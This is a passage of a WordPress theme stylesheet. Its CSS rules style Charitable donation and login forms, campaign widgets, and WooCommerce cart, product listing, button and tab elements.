    padding: 5px 10px;
}
.charitable-form-field.charitable-submit-field {
    margin-bottom: 40px;
}
.charitable-login-form .login-submit {
    width: 100%;
    display: inline-block;
}
.campaign-entry-content p.login-remember {
    width: 100%;
    float: left;
    display: inline-block;
}
.campaign-entry-content p.login-remember #rememberme {
    float: left;
    width: auto;
    margin-right: 10px;
}
/* Campaign Donation Form */
.tpath-charitable-form-wrapper {
	background-color: #f6f6f6;
	padding: 50px;
}
.tpath-charitable-form-wrapper .charitable-form-fields .charitable-fieldset {
	padding: 0;
	margin-bottom: 40px;
	border: none;
}
.tpath-charitable-form-wrapper .charitable-form-fields #charitable-donor-fields {
	padding-top: 40px;
	padding-bottom: 30px;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
}
.tpath-charitable-form-wrapper .charitable-form-header, .tpath-charitable-form-wrapper .charitable-form-header h4 {
	font-size: 24px;
	font-weight: 700;
	color: #25292f;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts {
	display: table;
	margin: 0;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount {
	float: none;
	width: auto;
	display: table-cell;
	border: none;
	padding: 0 30px 0.5em 0;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.suggested-donation-amount .amount {	
	width: 140px;
	height: 100px;
	line-height: 100px;
	text-align: center;
	background: #fff;
	border: 1px solid #ebebeb;
	display: block;
	margin-bottom: 0;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount > label .description {
	margin-top: 15px;
	min-height: 15px;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount > label {
	padding: 0;
	position: relative;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount input[type="radio"] {
    visibility: hidden;
	display: none;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.custom-donation-amount {
	padding-right: 0;
	width: 45%;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.custom-donation-amount {
	vertical-align: top;
	padding-bottom: 0;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.custom-donation-amount input {
	height: 100px;
	padding: 20px 25px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	border: 1px solid #ebebeb;
	font-size: 16px;
	font-weight: 700;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.custom-donation-amount input:focus,
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.custom-donation-amount.selected input {
	outline: none;
	color: #fff;
}
.donation-amount.custom-donation-amount input:focus::-moz-placeholder,
.donation-amount.custom-donation-amount.selected input::-moz-placeholder {
    color: #fff;
	opacity: 1;
}
.donation-amount.custom-donation-amount input:focus:-ms-input-placeholder,
.donation-amount.custom-donation-amount.selected input:-ms-input-placeholder {
    color: #fff;
	opacity: 1;
}
.donation-amount.custom-donation-amount input:focus::-webkit-input-placeholder,
.donation-amount.custom-donation-amount.selected input::-webkit-input-placeholder {
    color: #fff;
	opacity: 1;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amount.selected {
	background: transparent;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.suggested-donation-amount.selected .amount {
	color: #fff;
}
#charitable-donation-form .tpath-charitable-form-wrapper .donation-amounts .donation-amount.suggested-donation-amount.selected .amount:after {
	content: "\f114";
	font-family: "Flaticon";
	position: absolute;
	bottom: 8px;
	left: 0;
	right: 0;
	font-size: 15px;
	line-height: 1.3;
}
.charitable-fieldset .charitable-form-field label {
	font-weight: 600;
	margin-bottom: 12px;
}
.charitable-fieldset .charitable-form-field label abbr[title] {
	border: none;
	color: #ff0000;
}
#charitable-donor-fields .charitable-form-fields .charitable-form-field.odd {
	width: 48%;
	float: left;
	margin-bottom: 25px;
}
#charitable-donor-fields .charitable-form-fields .charitable-form-field.even {
	width: 48%;
	float: right;
	margin-bottom: 25px;
}
#charitable-donor-fields .charitable-form-field input, #charitable-donor-fields .charitable-form-field select {
	height: 55px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border-color: #ebebeb;
	background: #fff;
	color: #252525;
}
#charitable-gateway-fields .charitable-radio-list {
	margin-top: 10px;
}
#charitable-gateway-fields .charitable-radio-list li {
	color: #1c1c1c;
}
#charitable-gateway-fields .charitable-radio-list input[type=radio] {
	display: inline-block;
}
.charitable-form-processing {
	text-align: center;
}
.campaign-donation-receipt .site-content .entry-content {
	margin-top: 40px;
	margin-bottom: 40px;
}
.campaign-donation-receipt .donation-summary {
	padding: 0;
}
.campaign-donation-receipt .donation-summary li {
	list-style: none;
	font-weight: 700;
}
.campaign-donation-receipt .donation-summary li > span {
	font-weight: 500;
}
.campaign-donation-receipt .charitable-header {
	font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
}
.widget.widget_charitable_campaigns_widget .campaigns {
	margin: 0;
}
.widget.widget_charitable_campaigns_widget li.campaign {
	padding-top: 0;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.widget.widget_charitable_campaigns_widget li.campaign:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.widget.widget_charitable_campaigns_widget .campaign .wp-post-image {
	margin: 0 0 15px;
}
.widget.widget_charitable_campaigns_widget .campaign .campaign-title {
	font-size: 17px;
}
.widget.widget_charitable_campaigns_widget .campaign .campaign-time-left {
    font-weight: inherit;
}

/* ================================================================
 * WOOCOMMERCE 
 * ================================================================ */
/* Header Top Cart */
.header-main-section .nav.navbar-nav li.extra-nav.header-main-cart {	
	padding-left: 30px;
	line-height: 65px;
}
.extra-nav.header-main-cart {
	z-index: 2;
}
.woo-header-cart {
    display: block;
    height: 100%;
    position: relative;
    text-align: center;
}
.header-main-cart .cart-icon.cart-contents {
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
	position: relative;
}
.header-main-cart .cart-contents > i {    
    font-size: 18px;	
	color: #fff;
	vertical-align: middle;
}
.header-main-cart .cart-contents > span {
	font-size: 10px;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	position: absolute;
    right: -10px;
    top: -8px;
	vertical-align: middle;
	width: 15px;
	height: 15px;
	line-height: 16px;
	color: #fff;
}
.header-main-cart .cart-contents > span.amount {
	padding-left: 5px;
}
.header-main-cart .woo-header-cart .woo-cart-contents {   
    background: #fff;
	color: #202a30;
	box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.3);
	top: 100%;
    right: 0;
    opacity: 0;
    padding: 25px;
    position: absolute;    
    transform: scaleY(0);
	-webkit-transform: scaleY(0);	
	-moz-transform: scaleY(0); 
	-ms-transform: scaleY(0); 
	-o-transform: scaleY(0);
    transform-origin: center top 0;	
	-webkit-transform-origin: center top 0; 
	-moz-transform-origin: center top 0; 
	-ms-transform-origin: center top 0; 
	-o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s; 
	-webkit-transition: all 0.3s ease-in-out 0s; 
	-moz-transition: all 0.3s ease-in-out 0s;	
	-ms-transition: all 0.3s ease-in-out 0s; 
	-o-transition: all 0.3s ease-in-out 0s;
    visibility: hidden;
    width: 310px;
	line-height: normal;
	z-index: 1002;
}
.header-main-cart .woo-header-cart:hover .woo-cart-contents {
    opacity: 1;
    visibility: visible;
	transform: scaleY(1); 
	-webkit-transform: scaleY(1);	
	-moz-transform: scaleY(1); 
	-ms-transform: scaleY(1); 
	-o-transform: scaleY(1);
}
.header-main-cart .woo-cart-item {
    margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e1e1e1;
    position: relative;
	text-align: left;
}
.woo-cart-contents .woo-cart-item .ajax-loading {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: url(images/woo-ajax-loader.gif) no-repeat scroll center center/16px 16px #fff;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.header-main-cart .woo-cart-item img {
    border: 1px solid #dfdfdf;
    float: left;
    margin-right: 10px;
    max-width: 62px;
}
.woo-cart-item .cart-item-content h5 {
    margin: 0;	
}
.woo-cart-item .cart-item-content .cart-product-name {   
    font-size: 16px;
    margin-bottom: 5px;
    padding-right: 18px;
	text-transform: uppercase;
}
.woo-cart-item .cart-item-content .cart-product-quantity {    
	color: #9c9c9c;
    font-size: 15px;
    font-weight: 500;
}
.woo-cart-item .cart-item-content .cart-product-quantity > span {    
	color: #202a30;
}
.woo-cart-contents .woo-cart-total {
    text-align: left;
	margin-bottom: 15px;
}
.woo-cart-contents .woo-cart-total h5 {
	font-size: 16px;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 0;
}
.woo-cart-total .cart-total span.amount {
    padding-left: 5px;
	font-weight: 900;
	float: right;
	font-size: 20px;
}
.woo-cart-item a.remove.remove-cart-item {
    color: #a6a6a6 !important;
    font-size: 21px;
    position: absolute;
    right: 10px;
    top: 15px;
	line-height: 20px;
	font-weight: 500;
	width: auto;
	height: auto;
}
.woo-cart-item a.remove.remove-cart-item:hover,
.woo-cart-item a.remove.remove-cart-item:active,
.woo-cart-item a.remove.remove-cart-item:focus {
	color: red !important;
	background: transparent;
}
.woo-cart-contents .woo-cart-buttons {
	padding-top: 12px;
}
.woo-cart-contents .woo-cart-buttons a {
    display: block;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
}
.woo-cart-buttons .cart-button {
	margin-bottom: 20px;
}
/* Woocommerce Ordering */
.tpath-woo-orderby-container, .tpath-woo-sorting-container, .tpath-woo-count-container {
	float:left;
}
.woo-dropdown, .woo-sort-ordering {
	cursor: pointer;
    float: left;
    list-style: outside none none;
    margin: 0 10px 40px 0;
    padding: 0;
	display:inline-block;
    position: relative;
    width: 215px;
}
.woo-sort-ordering {
	width: 35px;
}
.woo-dropdown > li:after {
	content: "\f107";
	font-family: "FontAwesome";
    display: block;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    position: absolute;
    right: -12px;
	width: 33px;
    top: 0;
    z-index: 91;
}
.woo-dropdown > li:before {
	position:absolute;
	width:1px;
	content:"";
	background:#c6c6c6;
	right:32px;
	top:0;
	bottom: 0;
}
.woo-dropdown > li, .woo-sort-ordering > li {
	background: #eee;
    border: none;
	color: #808080;
    display: block;
    font-size: 13px;
	padding: 10px 12px;
    line-height: 15px;    
	height: 35px;
	position: relative;    
}
.woo-dropdown > li .order-sub-dropdown {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #e1e1e1;
	box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 1px 4px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 1px 4px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 1px 4px rgba(0, 0, 0, 0.06);
	-o-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 1px 4px rgba(0, 0, 0, 0.06);
	-ms-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 1px 4px rgba(0, 0, 0, 0.06);
	opacity:0;
    list-style: outside none none;
    padding: 0;
    position: absolute;    
	left:-1px;
	right:-1px;
	top: 35px;
    z-index: 100;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	visibility:hidden;
}
.woo-dropdown > li:hover .order-sub-dropdown {
	opacity:1;
	visibility:visible;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
}
.woo-dropdown > li .order-sub-dropdown > li {
	border-top: none;
	height: 35px;
	line-height: 35px;
	padding: 0 12px;
}
.woo-dropdown > li .order-sub-dropdown > li:hover {
	background: #f9f9f9;
}
.woo-dropdown > li .order-sub-dropdown > li strong {
	display:block;
}
.woo-dropdown > li .order-sub-dropdown > li a, .woo-sort-ordering > li a {
	color:#7f7f7f;
}
.woo-sort-ordering > li {
	text-align: center;
	width: 35px;
	line-height: 35px;
	padding: 0;
}
.woo-sort-ordering > li > a {
	display: block;
	color: #fff;
	font-size: 18px;
}
.woo-sort-ordering > li > a > i {
	line-height: 35px;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float: left;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
	border-color: #D3D3D3;
	height: auto;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-right: 2%;
}
.woocommerce ul.products.products-2 li.product, .woocommerce-page ul.products.products-2 li.product {
    width: 49%;
}
.woocommerce ul.products.products-3 li.product, .woocommerce-page ul.products.products-3 li.product {
    width: 32%;
}
.woocommerce ul.products.products-4 li.product, .woocommerce-page ul.products.products-4 li.product {
    width: 23.5%;
}
.woocommerce ul.products.products-5 li.product, .woocommerce-page ul.products.products-5 li.product {
    width: 18.4%;
}
.products li.product .product-content-wrapper {
    padding: 15px 15px 0;
	text-align: center;
}
.woocommerce ul.products li.product .product-wrapper .product-image-wrapper {
    transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
}
.woocommerce ul.products li.product:hover .product-wrapper .product-image-wrapper {
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
	-ms-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
}
ul.products.products-2 li.product:nth-child(2n) {
    margin-right: 0;
}
ul.products.products-3 li.product:nth-child(3n) {
    margin-right: 0;
}
ul.products.products-4 li.product:nth-child(4n) {
    margin-right: 0;
}
ul.products.products-5 li.product:nth-child(5n) {
    margin-right: 0;
}
.woocommerce ul.products li.product h3 > a {
	color: #1c1c1c;
    font-size: 18px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 0;
    text-transform: capitalize;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	 -ms-transition: all 0.3s ease 0s;
	  -o-transition: all 0.3s ease 0s;
		 transition: all 0.3s ease 0s;
}
.woocommerce ul.products li.product h5.product-category-title a, .woocommerce ul.products li.product h5.product-category-title {
	font-weight:400;
	font-size: 12px;
	text-transform: uppercase;
}
.woocommerce ul.products li.product h5.product-category-title {
	margin-bottom: 5px;
}
.woocommerce ul.products li.product h5 a {
	color: #999;
}
.woocommerce ul.products li.product .product-image-wrapper {
	position: relative;
}
.woocommerce ul.products li.product .product-image-wrapper img {
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	width: 100%;
	margin-bottom: 0;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #7C7C7C;
}
.product-icons-overlay {
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
    /*bottom: 15px;*/
	top: 50%;
	transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    color: #222;
    display: block;
    font-size: 12px;
    left: 15px;
	right: 15px;
    opacity: 0;
    position: absolute;
    transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
    width: auto;
    z-index: 11;
}
.woocommerce ul.products li.product:hover .product-icons-overlay {
	opacity: 1;
}
.woocommerce ul.products li .product-buttons-container {
	float: left;
	width: 100%;
	text-align: center;
}
.woocommerce ul.products li .product-buttons-container .product-buttons a {
	padding: 0;   
    position: relative;    
	color: #fff;
	border: none;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	-o-border-radius: 100%;
	-ms-border-radius: 100%;
    font-size: 0px;
	font-weight: 300;
	line-height: 40px;
	height: 40px;
	width: 40px;
	display: inline-block;
	text-align: center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li .product-buttons-container .product-buttons > div.add-to-cart-wrap {
	display: inline-block;
}
.woocommerce ul.products li .product-buttons-container .product-buttons a.woo-show-details,
.woocommerce ul.products li .product-buttons-container .product-buttons a.yith-wcqv-button {
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px;
}
.woocommerce ul.products li .product-buttons a.added_to_cart.wc-forward {
	float: none;
	margin-left: 7px;
}
.woocommerce ul.products li .product-buttons a.woo-show-details:after, 
.product-buttons > div.add-to-cart-wrap > a.add_to_cart_button:after,
.woocommerce ul.products li .product-buttons a.yith-wcqv-button:before {
	content: "";
	color: inherit;
    position: absolute;
	text-align: center;
	left: 0;
	right: 0;
}
.woocommerce ul.products li .product-buttons a:after,
.woocommerce ul.products li .product-buttons a.yith-wcqv-button:before {
	font-size: 16px;
}
.product-buttons > div.add-to-cart-wrap > a.add_to_cart_button:after {
	content: "\e04e";
	font-family: 'Simple-Line-Icons';
}
.woocommerce ul.products li .product-buttons a.woo-show-details:after {
	content: "\e08d";
	font-family: 'Simple-Line-Icons';
}
.woocommerce ul.products li .product-buttons a.yith-wcqv-button:before {
	content: "\f002";
	font-family: 'FontAwesome';
}
.woocommerce ul.products li .product-buttons a.yith-wcqv-button .blockUI.blockOverlay:after {
	content: "\f110";
	font-family: 'FontAwesome';
	color: inherit;
    position: absolute;
	text-align: center;
	left: 0;
	right: 0;
	font-size: 16px;
	-webkit-animation: fa-spin 2s infinite linear;
  	animation: fa-spin 2s infinite linear;
}
.woocommerce ul.products li .product-buttons a.yith-wcqv-button .blockUI.blockOverlay {	
	background: #fff none repeat scroll 0 0 !important;
	opacity: 1 !important;
	cursor: pointer !important;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	-o-border-radius: 100%;
	-ms-border-radius: 100%;
}
.woocommerce ul.products li .product-buttons-container .product-buttons > div.add-to-cart-wrap > a.add_to_cart_button:hover, 
.woocommerce ul.products li .product-buttons-container .product-buttons > div.add-to-cart-wrap > a.add_to_cart_button:active, 
.woocommerce ul.products li .product-buttons-container .product-buttons > div.add-to-cart-wrap > a.add_to_cart_button:focus,
.woocommerce ul.products li .product-buttons a.yith-wcqv-button:hover {
	background-color: #fff;
}
.product-buttons > div.add-to-cart-wrap > a.add_to_cart_button.loading::after {
	content: "\f110";
	font-family: 'FontAwesome';
}
.woocommerce #respond input#submit.added::after, .woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after {
	margin-left: 0;
}
.woocommerce ul.products li .product-buttons > div.add-to-cart-wrap > a.added_to_cart.wc-forward:after { 
	content: "\f383";
	font-family: 'Ionicons';
}
.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after {
	left: auto;
	right: 12px;
	top: 0;
}
.woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading {
	opacity: 1;
}
.woocommerce ul.products li.product .product-wrapper .price > .amount, .woocommerce ul.products li.product .product-wrapper .price ins > .amount {
	font-weight: 500;
	font-size: 16px;
	display: inline-block;
}
.woo-catalog-ordering strong {
    font-weight: 500;
}
.woocommerce ul.products li.product .product-content-wrapper h3 {
	margin-bottom: 10px;
	line-height: 1.5;
	padding: 0;
}
.woocommerce ul.products li.product .product-content-wrapper .star-rating {	
	clear: both;
	display: inline-block;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	font-size: 20px;	
}
.woocommerce .quantity .qty {
	margin-right: 8px;
	width: 70px;
	height: 40px;
}
.woocommerce div.product form.cart {
	margin-top: 20px;
}
.woocommerce div.product .product_meta > span {
	display: block;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.2px;
}
.woocommerce ul.products li.product .price del {
	display: inline-block;
	font-size: 14px;	
	font-weight: 500;
	margin-right: 5px;
	opacity: 1;
}
.woocommerce ul.products li.product .price ins {
	text-decoration: none;
	display: inline-block;
}
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale {
	background: #353535;
    color: #ffffff;
    font-weight: bold;
    height: 55px;
    line-height: 55px;
    position: absolute;
    right: -10px;
    text-transform: uppercase;
    top: -10px;
    width: 55px;
    z-index: 11;
	margin: 0;
}
.single.single-product .woocommerce span.onsale {
	left: -10px;
}
.woocommerce div.product p.stock {
	color: #222;
	font-size: 1em;
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
	margin-bottom: 35px;
}
.woocommerce ul.products li.product .star-rating {
	margin-top: 5px;
}
.woocommerce .star-rating {
    font-family: star !important;
}
.woocommerce .star-rating::before {
	content: "SSSSS";
	color: #c6c6c6;
}
.woocommerce div.product .product_title {
	font-size: 30px;
	line-height: 25px;
}
.woocommerce p.stars a.active::after,
.woocommerce p.stars a:hover::after,
.woocommerce .star-rating span:before {
    color: #FFC600;
}
/* Variable Product */
.woocommerce div.product p.price del, .woocommerce div.product span.price del {	
	font-weight: 500;
	font-size: 18px;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	text-decoration: none;
	font-weight: 500;
}
.woocommerce div.product form.cart .variations td.label {
	display: block;
	font-size: 15px;
	color: #333;
	line-height: 50px;
	vertical-align: middle;
	text-align: left;
}
.woocommerce div.product form.cart .variations label {
	font-size: 16px;
	text-transform: capitalize;
	font-weight: 500;
	margin: 0;
}
.woocommerce div.product form.cart .reset_variations {
	line-height: 30px;
}
.woocommerce div.product .single_variation_wrap .single_variation {
	margin-bottom: 20px;
}
/* Buttons */
.woocommerce ul.products li.product .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.added_to_cart, .woocommerce .single_add_to_cart_button.button.alt {
	display: inline-block;
	vertical-align: middle;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	background: none;
	border: 2px solid #c6c6c6;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-ms-border-radius: 30px;
	color: #fff;
	font-weight: bold;
	-webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
	text-shadow: 0 0 0;
	padding: 10px 25px;
	font-size: 12px;
	line-height: 1.42857;
	text-transform: uppercase;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	height: 40px;
    line-height: 25px;
    padding: 5px 30px;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce a.added_to_cart:hover {
	background: #3a4145;
	border-color: #3a4145;
}
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover {
	background: #3a4145;
	color: #fff;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled {
	color: #fff;
	padding: 10px 25px;
}
.woocommerce ul.products li.product .button:hover, .woocommerce ul.products li.product .button:active, .woocommerce ul.products li.product .button:focus, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	color: #fff;
}
.woocommerce a.added_to_cart {
	margin-top: 1em;
	margin-left: 0.5em;
}
/* Message Boxes */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	background: #f9f9f9;
	line-height: 1.6;
}
.woocommerce .woocommerce-info {
    border-top-color: #2d2d2d;
}
.woocommerce .woocommerce-info::before {
    color: #2d2d2d;
}
/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
    padding-left: 5px;
	margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
    border-color: #e9e9e9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
    background: #EAEAEA;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	margin: 0 10px 0 -5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border-bottom-color: #f2f2f2;
	background: #fff;
	border-top: 2px solid;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border-color: #e9e9e9;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {   
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	padding: 20px;
	border-color: #e9e9e9;
	border-top-color: transparent;
	margin-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 20px;
}
.woocommerce #reviews h3 {
